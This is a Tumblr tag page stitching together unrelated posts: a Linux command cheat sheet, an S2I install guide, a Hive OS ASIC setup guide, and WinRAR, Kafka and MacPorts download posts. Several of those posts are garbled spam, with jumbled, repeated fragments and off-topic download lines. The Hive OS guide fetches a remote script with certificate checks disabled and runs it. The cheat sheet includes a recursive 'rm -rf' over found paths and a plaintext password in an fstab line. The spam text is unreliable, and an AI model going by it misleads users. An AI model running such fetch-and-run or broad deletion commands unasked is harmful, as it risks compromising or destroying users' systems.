#How install tar gz file in Linux?
Explore tagged Tumblr posts
Text
How install tar gz file in Linux?

How do I install a Tar GZ file?
How do I install a tar file in Linux?
How do I tar a GZ file in Linux?
How install tz file in Ubuntu?
How do I open a Tar gz file?
How do I unzip a Tar gz file?
How do I open a tar file in Linux?
How do I install a tar XZ file?
How do I open a tar XZ file in Linux?
What is Tar gz file in Linux?
How do you tar and untar?
How do I install a .GZ file?
How do I install a .sh file?
How do I install Java on Linux?
0 notes
Text
GNU/Linux most wanted
How can I find the version of Ubuntu that is installed? lsb_release -a No LSB modules are available. Distributor ID: Ubuntu Description: Ubuntu 16.10 Release: 16.10 Codename: yakkety
ref: GNU/Linux most wanted
Handling files and directories Changing directories: cd ~bill (home directory of user bill) Copy files to a directory: cp file1 file2 dir
Copy directories recursively: cp -r source_dir/ dest_dir/ rsync -a source_dir/ dest_dir/ rsync -av --exclude='path/to/exclude' source_dir/ dest_dir
Create a symbolic link: ln -s linked_file link ln -sf linked_file link s: make symbolic links instead of hard links f: remove existing destination files
Rename a file, link or directory: mv source_file dest_file mv -T /path/src /path/dst -T: treate DESTINATION (/path/dst) as a normal file
Remove non-empty directories: rm -rf dir
Remove non-empty directories Recursively: rm -rf `find . -name .git`
Listing files ls l: long listing a: list all files (including hidden files) t: by time (most recent files first) s: by size (biggest files first) r: reverse sort order
List link file recursively: ls -alR | grep "/home/chhuang/500G" -B10 R: recursive
grep B NUM: --before-context=NUM o: only matching 只取出找到的pattern片段 例 dmesg | grep -o 'scsi.*Direct-Access.*ADATA'
awk 以空白做分隔,並列印指定的第幾欄 (從1開始) 例:以空白做分隔,印出第2欄 dmesg | grep -o 'scsi.*Direct-Access.*ADATA' | awk '{print $2}'
How to grep for contents after pattern? https://stackoverflow.com/questions/10358547/how-to-grep-for-contents-after-pattern 取冒號之後的文字:
grep 'potato:' file.txt | sed 's/^.*: //' or
grep 'potato:' file.txt | cut -d\ -f2 or
grep 'potato:' file.txt | awk '{print $2}'
example: Long list with most recent files last: ls -ltr
Displaying file contents Display the first 10 lines of a file: head -10 file
Display the last lines of a file: tail -10 file
********************************************************************************
Looking for files Find *log* files in current (.) directory recursively find . -name "*log*"
Find all the .pdf files in current (.) directory recursively and run a command on each find . -name "*.pdf" -exec xpdf {} ';'
對每個找到的檔案執行xxx.sh find . -type f | xargs -n | xxx.sh
在當前目錄遞迴找某關��字,並忽略find和grep警告訊息 find . -type f 2>/dev/null | xargs grep -H keyword_to_find 2>/dev/null > find_result.txt
在當前目錄找某關鍵字 grep -Ire keryword_to_find l: Do not list binary files (--binary-files=without-match) R: Recursively. Follow all symbolic links. -e PATTERN
尋找linked files (並看完整路徑) find . -type l -ls | grep mnt
locate "*pub*"
copy: https://stackoverflow.com/questions/5410757/delete-lines-in-a-text-file-that-contain-a-specific-string Remove the line and print the output to standard out: sed '/pattern to match/d' ./infile
Remove lines with specified pattern directly from the file: sed -i '/pattern to match/d' ./infile
Archiving Create a compressed archive (TApe ARchive): tar jcvf archive.tar.bz2 dir
tar xvf archive.tar.[gz|bz2|lzma|xz] tar jxvf archive.tar.bz2
tar jxvf archive.bz2
c: create t: test x: extract j: on the fly bzip2 (un)compression
tar xvf archive.tar -C /path/to/directory
********************************************************************************
File and partition sizes Show the total size on disk of files or directories (Disk Usage): du -sh dir1 dir2 file1 file2 -s: summarize -h: human
Number of bytes, words and lines in file: wc file (Word Count)
Show the size, total space and free space of the current partition: df -h .
Display these info for all partitions: df -h
********************************************************************************
mount samba in Linux (/etc/fstab)
sudo vi /etc/fstab
//172.16.70.151/your_name /path/to/your/local/directory/ cifs rw,username=your_name,password=your_password,uid=your_uid,gid=your_gid,iocharset=utf8,file_mode=0777,dir_mode=0777,noperm 0 0
Make zip file zip -0r bootanimation.zip desc.txt part0 part1 0: not use any compression r: recursively
start to use screen $ screen And press [space] key to skip the spash list screen(s) you used $ screen -ls There are screens on: 19668.pts-14.Aspire-M7720-build-machine (11/21/2017 05:35:28 PM) (Detached) 2345.pts-19.Aspire-M7720-build-machine (11/17/2017 10:44:58 AM) (Detached) delete a specified screen format: screen -X -S [session id] quit example: $ screen -X -S 2345 quit re-attach a screen $ screen -r or format: screen -r [session id] $ screen -r 19668
force attach to a specified session screen -d -r 19668
for loop END=5 for i in $(seq 1 $END); do echo $i; done
make sequence numbers: for i in {1..4}; do printf "hello '%s'\n" input.mp4 >> list.txt; done
$ for i in {01..05}; do echo "$i"; done 01 02 03 04 05
$ foo=$(printf "%02d" 5) $ echo "${foo}" 05
multimedia: ffmpeg
make mp4 video from bmp files ffmpeg -framerate 60 -i img%03d.bmp -c:v libx264 -pix_fmt yuv420p -crf 0 output_60f.mp4 -crf 0: to create a lossless video
Repeat/loop Input Video with ffmpeg: copy: https://video.stackexchange.com/questions/12905/repeat-loop-input-video-with-ffmpeg This allows you to loop an input without needing to re-encode.
1. Make a text file. Contents of an example text file to repeat 4 times.
file 'input.mp4' file 'input.mp4' file 'input.mp4' file 'input.mp4' Then run ffmpeg:
2. ffmpeg -f concat -i list.txt -c copy output.mp4
dd /data/local/bin/dd 'if=/data/local/tmp/rnd_64M.img' 'of=/mnt/user/rnd_64M.img' 'bs=1024k' 'count=64' 'iflag=fullblock'
/data/local/bin/dd 'if=/mnt/sdc2_mmc/rnd_64M.img' 'of=/mnt/user/rnd.img_64M' 'bs=1024k' 'count=64' 'iflag=direct'
https://community.mellanox.com/s/article/how-to-set-cpu-scaling-governor-to-max-performance--scaling-governor-x
Performance CPU echo performance > /sys/devices/system/cpu/cpu0/cpufreq/scaling_governor echo performance > /sys/devices/system/cpu/cpu1/cpufreq/scaling_governor echo performance > /sys/devices/system/cpu/cpu2/cpufreq/scaling_governor echo performance > /sys/devices/system/cpu/cpu3/cpufreq/scaling_governor echo performance > /sys/devices/system/cpu/cpu4/cpufreq/scaling_governor echo performance > /sys/devices/system/cpu/cpu5/cpufreq/scaling_governor echo performance > /sys/devices/system/cpu/cpu6/cpufreq/scaling_governor echo performance > /sys/devices/system/cpu/cpu7/cpufreq/scaling_governor
# cat /sys/devices/system/cpu/cpu0/cpufreq/scaling_max_freq
3300000
# cat /sys/devices/system/cpu/cpu0/cpufreq/scaling_min_freq
1200000
# cat /sys/devices/system/cpu/cpu0/cpufreq/cpuinfo_cur_freq
3210156
1 note
·
View note
Text
Source-to-Image (S2I) is a toolkit and workflow for building reproducible container images from source code. S2I is used to produce ready-to-run images by injecting source code into a container image and letting the container prepare that source code for execution. S2I gives you an easy way to version and control your build environments exactly like you use container images to version your runtime environments. Here we will show you how to easily install S2I Toolkit on a Linux system and use it to build container applications. Install Source-To-Image (S2I) Toolkit on Linux – CentOS / Fedora / Ubuntu / Arch / Debian e.t.c We will download Source-To-Image (S2I) binary package archive, extract it and place the binary file in our system PATH. Visit the releases page and download the correct distribution for your machine. If on a 32-bit system, choose the linux-386 or the linux-amd64 for 64-bit. mkdir /tmp/s2i/ && cd /tmp/s2i/ # Linux curl -s https://api.github.com/repos/openshift/source-to-image/releases/latest| grep browser_download_url | grep linux-amd64 | cut -d '"' -f 4 | wget -qi - # macOS curl -s https://api.github.com/repos/openshift/source-to-image/releases/latest| grep browser_download_url | grep darwin-amd64 | cut -d '"' -f 4 | wget -qi - Once downloaded, Unpack the tar using the command. $ tar xvf source-to-image*.gz ./ ./s2i ./sti The file should be executable, move it to /usr/local/bin path. sudo mv s2i /usr/local/bin rm -rf /tmp/s2i/ Confirm file location and check installed version. $ which s2i /usr/local/bin/s2i $ s2i version s2i v1.3.1 To see usage help page, use: $ s2i --help Source-to-image (S2I) is a tool for building repeatable docker images. A command line interface that injects and assembles source code into a docker image. Complete documentation is available at http://github.com/openshift/source-to-image Usage: s2i [flags] s2i [command] Available Commands: build Build a new image completion Generate completion for the s2i command (bash or zsh) create Bootstrap a new S2I image repository rebuild Rebuild an existing image usage Print usage of the assemble script associated with the image version Display version Flags: --ca string Set the path of the docker TLS ca file (default "/home/jmutai/.docker/ca.pem") --cert string Set the path of the docker TLS certificate file (default "/home/jmutai/.docker/cert.pem") --key string Set the path of the docker TLS key file (default "/home/jmutai/.docker/key.pem") --loglevel int32 Set the level of log output (0-5) --tls Use TLS to connect to docker; implied by --tlsverify --tlsverify Use TLS to connect to docker and verify the remote -U, --url string Set the url of the docker socket to use (default "unix:///var/run/docker.sock") Use "s2i [command] --help" for more information about a command. To bootstrap a new S2I enabled image repository, use command syntax: $ s2i create This command will generate a skeleton .s2i directory and populate it with sample S2I scripts you can start hacking on. See example: mkdir /tmp/s2i-test && cd /tmp/s2i-test s2i create cent7-app . The dir tree: $ tree . ├── Dockerfile ├── Makefile ├── README.md ├── s2i │ └── bin │ ├── assemble │ ├── run │ ├── save-artifacts │ └── usage └── test ├── run └── test-app └── index.html 4 directories, 9 files Using Source-To-Image (S2I) on Linux Now that we have installed the S2I tool, we can consider a simple example of how it can be used to build your images with applications. For simplicity, we’ll use Software Collections S2I repository which contains pre-created templates for many applications.
Our example is for Nginx web server. Let’s clone the repository with Dockerfiles for Nginx images for OpenShift. You can choose between RHEL and CentOS based images. git clone --recursive https://github.com/sclorg/nginx-container.git Change to Nginx version folder. cd nginx-container git submodule update --init cd 1.12 For using other versions of Nginx, just replace the 1.12 value by particular version in the commands above. Files and Directories in the repository File Required? Description Dockerfile Yes Defines the base builder image s2i/bin/assemble Yes Script that builds the application s2i/bin/usage No Script that prints the usage of the builder s2i/bin/run Yes Script that runs the application s2i/bin/save-artifacts No Script for incremental builds that saves the built artifacts test/run No Test script for the builder image test/test-app Yes Test application source code Once you have the repository locally, create a CentOS 7 builder image named nginx-centos7. docker build -t nginx-centos7 . Creating the application image The application image combines the builder image with your applications source code, which is served using whatever application is installed via the Dockerfile, compiled using the assemble script, and run using the run script. You can use the created image as a base to build a simple sample-app application that can be run on Openshift Container platform. The following command will create the application image: $ cd nginx-container/1.12 $ s2i build test/test-app nginx-centos7 nginx-centos7-app ---> Installing application source ---> Copying nginx.conf configuration file… './nginx.conf' -> '/etc/opt/rh/rh-nginx112/nginx/nginx.conf' ---> Copying nginx configuration files… './nginx-cfg/default.conf' -> '/opt/app-root/etc/nginx.d/default.conf' ---> Copying nginx default server configuration files… './nginx-default-cfg/alias.conf' -> '/opt/app-root/etc/nginx.default.d/alias.conf' ---> Copying nginx start-hook scripts… Build completed successfully Using the logic defined in the assemble script, s2i will now create an application image using the builder image as a base and including the source code from the test/test-app directory. Check to confirm you have application image created. $ docker images | grep nginx-centos7-app nginx-centos7-app latest 59cbe8e707c7 About a minute ago 320MB Running the application image Run the application image by invoking the docker run command: docker run -d -p 8080:8080 nginx-centos7-app The application deployed consists of a simple static web page and it should be accessible at http://localhost:8080. For detailed usage of S2I toolkit, check below resources. Descriptions and examples of the S2I commands Instructions for using builder images Guidance for S2I builder image creators Using a non-builder image for the base of the application image Troubleshooting and debugging S2I problems
0 notes
Text
Winrar alternative

Winrar alternative pdf#
Winrar alternative archive#
Winrar alternative rar#
Winrar alternative portable#
SimplyRAR is a tool for the extraction and archival of files on Mac systems. SimplyRAR is a very easy to use archiver that makes archiving and unarchiving files a breeze.
Winrar alternative archive#
Allows to split the archive into multiple files.
Winrar alternative portable#
Portable packages, for Linux and Windows, does not need installation.
Fast, high compression ratio multi-format archiving to 7Z, ARC, Brotli, BZ2, GZ, PEA, TAR, WIM, Zstandard and ZIP archives.
Open Source file compression and encryption software.
PeaZip is free file archiver utility,Cross-platform, full-featured but user-friendly alternative to WinRar, WinZip and similar general purpose archive manager applications, open and extract 200+ archive formats.
Only utility that reads all types of encrypted ZIP archives (PKAES, WZAES, etc.) 3.
SFX Wizard - Create powerful SFX - Self Extracting Archives.
Repair ZIP Tool - Repair broken ZIP files.
Powerful AES encryption with 256 bit strength.
Supports creating and extracting ZIP, 7-ZIP, CAB, TAR (TAR, TAR.GZ, TAR.BZ2, TAR.XZ) and LHA formats.
Great graphical interface, very intuitive and easy to use.
Compresses and decompresses all common formats via a simple mouse click using Windows Explorer integration.
Compressed files are easy to store and share. Ashampoo ZIP (Windows)Īshampoo ZIP Free come across file archives in different formats, e.g.
Better Compression Ratio than WinRar 2.
For ZIP and GZIP formats, 7-Zip provides a compression ratio that is 2-10 % better than the ratio provided by PKZip and WinZip.
High compression ratio in 7z format with LZMA and LZMA2 compression.
When you think about WinRar or WinZip alternatives, one of the first software which comes in mind is 7-ZIp, it is best alternative of paid tools like WinRar.ħ-Zip is free software with open source.
Winrar alternative rar#
With more time 7-Zip makes even smaller files.ĭecompressing rar files is faster with both programs though.WinRar is one of the most used compression and decompression software, using which we can easily transfer files from one pc to another in small size, but as it is paid tool we may like to look into free Winrar alternatives, so in this article, I have provided list of free Winrar alternatives for Windows or Mac. But trades some compression for speed.ħ-Zip makes slightly smaller file than WinRAR in slightly shorter time. The powershell will tell how long it took.ħ-Zip is fastest to compress when aiming to speed. Want to test this yourself? Just use powershell and run command Measure-Command for WinRAR. I guess HDD can't feed data to CPU fast enough and reading smaller more compressed file is faster, except 7z files were much slower to open. Decompressing rar files took 2.7-3.5 seconds, higher compression decompressed faster. Decompressing 7z files took 6.5-7.7 seconds, higher compression decompressed faster. There wasn't much difference between the two programs. All the lower quality settings reached 100% on all cores but these two didn't go above 45%. 7-Zip maximum and ultra take long time for slightly smaller file. 7-Zip normal is a bit slower than any WinRAR setting but also compresses more. 7-Zip fast takes about same time as WinRar fast but compress slightly more than any WinRar setting. 7-Zip fastest is faster than WinRar fastest but has lower compression. The results are quite similar to the older results. Results: (ordered from fastest to slowest) Only compression quality was changed, all other settings were at their defaults in all tests. But we'll see how it goes.ħ-Zip compressed to 7z. This hardware is weaker than hwat they used on that tom's hardware test. Sytem: OS: Win 10 CPU: AMD Phenom II x4 955 RAM: 4 GB HDD: WD Blue 7200 rpm
Winrar alternative pdf#
The folder contained 328 files (mostly pdf but some other too). I compressed a folder and timed the compression time. I decided to do quick tests to see if updates to these programs have changed anything. There is this benchmark but it is many years old already. And as usual people argued a bit about using either WinRAR or 7-Zip. There was again one of those "must have programs" post somewhere.

1 note
·
View note
Text
Download apache kafka for windows 10 64 bit

Apache Kafka - Download and Install on Windows.
Setting Up and Running Apache Kafka on Windows OS - LoginRadius.
Installing and running the Apache Kafka and zookeeper on.
Verifying Apache Software Foundation Releases.
Install Apache Kafka on Windows 10.
Official download apache openoffice for windows 10.
Apache kafka - How can I install and configure KafkaCat in windows.
Download - Apache Kafka.
Install Confluent Platform (Kafka) on Windows - Niels Berglund.
Apache Downloads.
Set Up and Run Apache Kafka on Windows - Confluent.
Spring Tool Suite 64 bit 4.10 - Npackd.
How to Install and Run Apache Kafka on Windows?.
Apache Kafka - Download and Install on Windows.
Jul 10, 2018 · Download the file to your PC and then in the bash shell: Create a directory where to extract the files to. cd to the download directory: Figure 3: Make Kafka Directory. In Figure 3 we see how I create the /opt/kafka directory, and how I cd to the Windows directory where my downloaded files are. For /f "delims=" %%x in ('dir /b sts*') do set name=%%x cd "%name%" for /f "delims=" %%a in ('dir /b') do ( move "%%a".. ) cd.
Setting Up and Running Apache Kafka on Windows OS - LoginRadius.
Before you download Zookeeper and Kafka, make sure you have 7-zip installed on your system. (Great tool to work with tar and gz files.) In this article, first, we'll make sure we have some necessary tools. Then we'll install, configure, and run Zookeeper. After that we'll install, configure, and run Kafka. So, let's get to it. Install Tooling.
Installing and running the Apache Kafka and zookeeper on.
The download page shows... Windows Linux Mac: SHA-1 (deprecated)... % gpg --fingerprint DE885DD3 pub 1024D/DE885DD3 2002-04-10 Sander Striker <. With Windows, Kafka have some knows bugs. This tutorial is for beginners and does not use separate zookeeper instance – to keep things simple and focused towards Kafka only. 2. Download and install Kafka. Download Kafka from official site. I download the latest version on today which is 2.5.0 and file name is ““. STEP 6: Start Apache Kafka. Finally time to start Apache Kafka from command prompt. Run command with kafka config/server.properties configuration file. This will start our Apache Kafka successfully. Conclusion. That is all for installing Apache Kafka on windows. Time to understand some of the Apache Kafka theory topics now.
Verifying Apache Software Foundation Releases.
In order to start Kafka, open a command prompt by clicking on the Windows Start button and typing “ cmd ” followed by pressing “ ENTER ”. Navigate to the (kafka_install_dir). Use following command to startup Kafka:. Download. The DataStax Apache Kafka Connector automatically takes records from Kafka topics and writes them to a DataStax Enterprise or Apache Cassandra™ database. This sink connector is deployed in the Kafka Connect framework and removes the need to build a custom solution to move data between these two systems.
Install Apache Kafka on Windows 10.
Download - Apache Kafka. Download for Windows. Click here to download the latest (2.37.0) 32-bit version of Git for Windows. This is the most recent maintained build. It was released 3 days ago, on 2022-06-27. Other Git for Windows downloads Standalone Installer. 32-bit Git for Windows Setup. 64-bit Git for Windows Setup.
Official download apache openoffice for windows 10.
2. Kafka & Zookeeper Configuration: Step 1: Download Apache Kafka from its Official Site. Step 2: Extract tgz via cmd or from the available tool to a location of your choice: tar -xvzf Step 3: Copy the path of the Kafka folder. Now go to config inside Kafka folder and open zookeeper.properties file. Welcome to the Apache Tomcat ® 10.x software download page. This page provides download links for obtaining the latest version of Tomcat 10.0.x software, as well as links to the archives of older releases.... 64-bit Windows zip (pgp, sha512) 32-bit/64-bit Windows Service Installer (pgp, sha512) Full documentation: (pgp, sha512.
Apache kafka - How can I install and configure KafkaCat in windows.
Jun 15, 2022 · To verify the downloads please follow these procedures using these KEYS. If a download is not found please allow up to 24 hours for the mirrors to sync. By clicking and downloading the software you are consenting to be bound by the license agreement. Do not click on download unless you agree to all terms of the license agreement. Offset Explorer is free for personal use only. Offset Explorer supports Apache Kafka ® version 0.8.1 and above. Offset Explorer 2.3 (For Kafka version 0.11 and later).
Download - Apache Kafka.
May 04, 2020 · C:\software\kafka_2.12-2.5.0\bin\windows> --list --bootstrap-server localhost:9092 test Produce and consume Messages The producer writes the messages to the topic. The consumer consumes the messages from the topic. Apache Kafka deploys the build-in client for accessing the producer and consumer API. Dec 12, 2020 · Step 1. Introduction. To run Apache Kafka on a windows OS, you will need to download , install, and set up Java, ZooKeeper, and Apache Kakfa. After set up the Apache Kafka, we will run some commands to produce and consume some messages on a test topics on Kafka to ensure Apache Kafka is running properly. Step 2.
Install Confluent Platform (Kafka) on Windows - Niels Berglund.
May 02, 2020 · Apache Kafka is a distributed streaming platform. It provides a unified, high-throughput, low-latency platform for handling real-time data feeds. Kafka can be used as a Messaging system like ActiveMQ or RabbitMQ. It supports fault tolerance using a replica set within the cluster. Kafka can be used for storing the data and stream processing to read the data in nearly real-time. The producers.
Apache Downloads.
Use the links below to download the Apache HTTP Server from our download servers.... Apache for Microsoft Windows is available from a number of third party vendors. Stable Release - Latest Version: 2.4.54 (released 2022-06-08) If you are downloading the Win32 distribution, please read these important notes. Download Kafka binary package. 1) Go to Kafka download portal and select a version. For this tutorial, version Scala 2.13 - is downloaded. 2) Unzip the binary package to a installation folder. Now we need to unpack the downloaded package using GUI tool (like 7.
Set Up and Run Apache Kafka on Windows - Confluent.
Follow the steps below to install Kafka on Linux: Step 1: Download and extract Kafka binaries and store them in directories. Step 2: Extract the archive you download using the tar command. Step 3: To configure Kafka, go to server.properties.
Spring Tool Suite 64 bit 4.10 - Npackd.
Mar 13, 2020 · Installation of Kafka: Step 1: Download Kafka from apache official website: Apache Kafka Download. 1.After downloading Kafka zip file the go to your Kafka config directory, like C:\kafka_2.11-0.9.0.0\config. 2. Then Edit the file “server.properties”.
How to Install and Run Apache Kafka on Windows?.
Verify the PGP signature using PGP or GPG. First download the KEYS as well as the asc signature file for the relevant distribution. % gpg --import KEYS % gpg --verify downloaded_file. or. % pgpk -a KEYS % pgpv or. % pgp -ka KEYS % pgp Alternatively, you can verify the hash on the file.
Other links:
Radeon Rx570
Office Home And Student 2019 Download Mac
Engineering Guide For Wood Frame Construction 2014 Pdf Free Download
Winzip Free Download For Windows 10 64 Bit
Garry''S Mod Online Free No Download

1 note
·
View note
Text
Install Xcode For Mojave

Until you access your Mojave system via SSH and face a whole new raft of permission wrangling headaches. Mojave has been a real disappointment. Apple Server app lost DHS, DHCP, Mail, Webpretty much everything you’d use a server for, permissions/access are now so walled off it’s a constant game of access whack-a-mole.
After Sierra, High Sierra, Mojave, the next one is macOS Catalina. Now Catalina includes a huge deal of fresh green stuff. First off, starting off with iTunes, Apple’s Senior VP Craig Federighi nailed it with making fun of showing off some apps in iTunes.
On iOS, install the WireGuard app from the iOS App Store. Then, use the WireGuard app to scan the QR code or AirDrop the configuration file to the device. On macOS Mojave or later, install the WireGuard app from the Mac App Store. A default install only requires the user to sit patiently and, less than ten times, press enter when prompted by the script, without interacting with the virtual machine. Tested on bash and zsh on Cygwin. Works on macOS, CentOS 7, and Windows. Should work on most modern Linux distros. Can you clarify how you upgraded? I have a macpro5,1 running the latest mojave (10.14.6). Unclear to me how to upgrade to catalina (10.15.3), as the installer says “Install a new version of the OS” (or similar) as opposed to “upgrade or install new” from the normal installers.
Quickstart

Install Xcode and the Xcode Command Line Tools
Agree to Xcode license in Terminal: sudo xcodebuild -license
Install MacPorts for your version of the Mac operating system:
Installing MacPorts
MacPorts version 2.6.4 is available in various formats for download and installation (note, if you are upgrading to a new major release of macOS, see the migration info page):
“pkg” installers for Big Sur, Catalina, Mojave, and High Sierra, for use with the macOS Installer. This is the simplest installation procedure that most users should follow after meeting the requirements listed below. Installers for legacy platforms Sierra, El Capitan, Yosemite, Mavericks, Mountain Lion, Lion, Snow Leopard, Leopard and Tiger are also available.
In source form as either a tar.bz2 package or a tar.gz one for manual compilation, if you intend to customize your installation in any way.
Git clone of the unpackaged sources, if you wish to follow MacPorts development.
The selfupdate target of the port(1) command, for users who already have MacPorts installed and wish to upgrade to a newer release.
Checksums for our packaged downloads are contained in the corresponding checksums file.
The public key to verify the detached GPG signatures can be found under the attachments section on jmr's wiki page. (Direct Link).
Please note that in order to install and run MacPorts on macOS, your system must have installations of the following components:
Apple's Xcode Developer Tools (version 12.2 or later for Big Sur, 11.3 or later for Catalina, 10.0 or later for Mojave, 9.0 or later for High Sierra, 8.0 or later for Sierra, 7.0 or later for El Capitan, 6.1 or later for Yosemite, 5.0.1 or later for Mavericks, 4.4 or later for Mountain Lion, 4.1 or later for Lion, 3.2 or later for Snow Leopard, or 3.1 or later for Leopard), found at the Apple Developer site, on your Mac operating system installation CDs/DVD, or in the Mac App Store. Using the latest available version that will run on your OS is highly recommended, except for Snow Leopard where the last free version, 3.2.6, is recommended.
Apple's Command Line Developer Tools can be installed on recent OS versions by running this command in the Terminal:
Older versions are found at the Apple Developer site, or they can be installed from within Xcode back to version 4. Users of Xcode 3 or earlier can install them by ensuring that the appropriate option(s) are selected at the time of Xcode's install ('UNIX Development', 'System Tools', 'Command Line Tools', or 'Command Line Support').
Xcode 4 and later users need to first accept the Xcode EULA by either launching Xcode or running:
(Optional) The X11 windowing environment for ports that depend on the functionality it provides to run. You have multiple choices for an X11 server:
Install the xorg-server port from MacPorts (recommended).
The XQuartz Project provides a complete X11 release for macOS including server and client libraries and applications. It has however not been updated since 2016.
Apple's X11.app is provided by the “X11 User” package on older OS versions. It is always installed on Lion, and is an optional installation on your system CDs/DVD with previous OS versions.
macOS Package (.pkg) Installer
Microsoft office 2019 free. download full version for mac download. The easiest way to install MacPorts on a Mac is by downloading the pkg or dmg for Big Sur, Catalina, Mojave, High Sierra, Sierra, El Capitan, Yosemite, Mavericks, Mountain Lion, Lion, Snow Leopard, Leopard or Tiger and running the system's Installer by double-clicking on the pkg contained therein, following the on-screen instructions until completion.
This procedure will place a fully-functional and default MacPorts installation on your host system, ready for usage. If needed your shell configuration files will be adapted by the installer to include the necessary settings to run MacPorts and the programs it installs, but you may need to open a new shell for these changes to take effect.
The MacPorts “selfupdate” command will also be run for you by the installer to ensure you have our latest available release and the latest revisions to the “Portfiles” that contain the instructions employed in the building and installation of ports. After installation is done, it is recommended that you run this step manually on a regular basis to to keep your MacPorts system always current:
Download iMovie 9.0.9. What's New in Version 9.0.9. Addresses issues where iMovie does not recognize video cameras connected to your Mac. Imovie 9 download mac.
At this point you should be ready to enjoy MacPorts!
Type “man port” at the command line prompt and/or browse over to our Guide to find out more information about using MacPorts. Help is also available.
Source Installation
If on the other hand you decide to install MacPorts from source, there are still a couple of things you will need to do after downloading the tarball before you can start installing ports, namely compiling and installing MacPorts itself:
“cd” into the directory where you downloaded the package and run “tar xjvf MacPorts-2.6.4.tar.bz2” or “tar xzvf MacPorts-2.6.4.tar.gz”, depending on whether you downloaded the bz2 tarball or the gz one, respectively.
Build and install the recently unpacked sources:
cd MacPorts-2.6.4
./configure && make && sudo make install
Optionally:
cd ./
rm -rf MacPorts-2.6.4*
These steps need to be perfomed from an administrator account, for which “sudo” will ask the password upon installation. This procedure will install a pristine MacPorts system and, if the optional steps are taken, remove the as of now unnecessary MacPorts-2.6.4 source directory and corresponding tarball.
To customize your installation you should read the output of “./configure --help | more” and pass the appropriate options for the settings you wish to tweak to the configuration script in the steps detailed above.
You will need to manually adapt your shell's environment to work with MacPorts and your chosen installation prefix (the value passed to configure's --prefix flag, defaulting to /opt/local):
Add $(prefix)/bin and $(prefix)/sbin to the start of your PATH environment variable so that MacPorts-installed programs take precedence over system-provided programs of the same name.
If a standard MANPATH environment variable already exists (that is, one that doesn't contain any empty components), add the $(prefix)/share/man path to it so that MacPorts-installed man pages are found by your shell.
For Tiger and earlier only, add an appropriate X11 DISPLAY environment variable to run X11-dependent programs, as Leopard takes care of this requirement on its own.
Install Xcode For Mojave 10.14
Lastly, you need to synchronize your installation with the MacPorts rsync server:
Upon completion MacPorts will be ready to install ports!
It is recommended to run the above command on a regular basis to keep your installation current. Type “man port” at the command line prompt and/or browse over to our Guide to find out more information about using MacPorts. Help is also available.
Jw library download mac. Download JW Library - JW LIBRARY is an official app produced by Jehovah’s Witnesses. It includes multiple Bible translations, as well as books and brochures for Bible study. Download JW Library for PC – Windows 7, 8, 10, Mac: To start, you need to download BlueStacks on your PC & Mac. Run the installation wizard and follow the on-screen instructions.
Git Sources
If you are developer or a user with a taste for the bleeding edge and wish for the latest changes and feature additions, you may acquire the MacPorts sources through git. See the Guide section on installing from git.
Purpose-specific branches are also available at the https://github.com/macports/macports-base/branches url.
Alternatively, if you'd simply like to view the git repository without checking it out, you can do so via the GitHub web interface.
Selfupdate
If you already have MacPorts installed and have no restrictions to use the rsync networking protocol (tcp port 873 by default), the easiest way to upgrade to our latest available release, 2.6.4, is by using the selfupdate target of the port(1) command. This will both update your ports tree (by performing a sync operation) and rebuild your current installation if it's outdated, preserving your customizations, if any.
Other Platforms
Running on platforms other than macOS is not the main focus of The MacPorts Project, so remaining cross-platform is not an actively-pursued development goal. Nevertheless, it is not an actively-discouraged goal either and as a result some experimental support does exist for other POSIX-compliant platforms such as *BSD and GNU/Linux.
The full list of requirements to run MacPorts on these other platforms is as follows (we assume you have the basics such as GCC and X11):
Tcl (8.4 or 8.5), with threads.
mtree for directory hierarchy.
rsync for syncing the ports.
cURL for downloading distfiles.
SQLite for the port registry.
GNUstep (Base), for Foundation (optional, can be disabled via configure args).
OpenSSL for signature verification, and optionally for checksums. libmd may be used instead for checksums.
Normally you must install from source or from an git checkout to run MacPorts on any of these platforms.
Install Xcode For Mojave Installer
Help
Help on a wide variety of topics is also available in the project Guide and through our Trac portal should you run into any problems installing and/or using MacPorts. Of particular relevance are the installation & usage sections of the former and the FAQ section of the Wiki, where we keep track of questions frequently fielded on our mailing lists.
Install Xcode Mojave Command Line
If any of these resources do not answer your questions or if you need any kind of extended support, there are many ways to contact us!

0 notes
Text
ASIC connection for : How do you add / Install Asics to Hiveos?

ASIC connection for : How do you add / Install Asics to Hiveos - We are very often asked questions related to the ability to connect ASICs to the Hive OS system. With the connection of GPU rigs, everything is simple and detailed here , but in this article we will talk about ASICs. Now you do not need to dig into the settings of the ASIC itself, prescribe something there, now you just need to connect it to the hive os and configure everything from a single, very convenient and modern web interface. Supported ASIC models: - Antminer S9 / S9i / S9j / S9-Hydro / S9 (VNISH) / S9 (mskminer) / S11 - Antminer L3 + / L3 ++ - Antminer D3 / D3 (Blissz) - Antminer DR3 - Antminer A3 - Antminer T9 / T9 + - Antminer Z9 / Z9-Mini - Antminer X3 - Antminer E3 - Antminer B3 - Antminer S7 - Innosilicon A9 ZMaster - Innosilicon D9 DecredMaster - Innosilicon S11 SiaMaster - Zig Z1 / Z1 + Installation Default login and password for SSH connection: Antminer - default user : root default password: admin . Innosilicon - default user (ssh / telnet): root , default password: blacksheepwall or innot1t2 or t1t2t3a5 . Login with SSH to your miner and run the following command: cd /tmp && curl -L --insecure -s -O https://raw.githubusercontent.com/minershive/hiveos-asic/master/hive/bin/selfupgrade && sh selfupgrade For Antminer D3 Blissz, before installing, run: ln -s /usr/lib/libcurl-gnutls.so.4 /usr/lib/libcurl.so.5 Force FARM_HASH or RIG ID and password, change api url: firstrunor firstrun FARM_HASH- set when there is no configuration. firstrun -for firstrun FARM_HASH -f- force installation to replace the configuration. Fast installation You can use FARM_HASH to add ASICs automatically without entering a setup ID and password. Get your hash and put it on the command line. cd /tmp && curl -L --insecure -s -O https://raw.githubusercontent.com/minershive/hiveos-asic/master/hive/bin/selfupgrade && FARM_HASH=your_hash_from_web sh selfupgrade Bulk installation You can install Hive OS on all ASICs that you have on your local network. Or you can install firmware on Antminer S9 / i / j. To do this, you must have a running Linux computer (maybe Hive OS on a GPU rig) or Antminer ASIC with a Hive client, download the files using this command: apt-get install -y sshpass curlcd /tmp && curl -L --insecure -s -O 